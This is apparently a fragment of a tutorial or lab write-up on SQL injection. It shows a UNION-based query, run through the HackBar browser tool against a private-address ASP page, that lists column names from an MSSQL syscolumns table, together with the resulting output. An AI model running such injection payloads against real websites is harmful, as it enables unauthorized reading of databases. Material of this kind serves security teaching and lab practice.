 select * from test where id=1 union select name,null,null,null from test..syscolumns where xtype='239'
id name
1 wll
age
filename
id
name
sex
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL http://192.168.10.19/num.asp?id=1 union select name,null,null,null from test..syscolumns where xtype='239'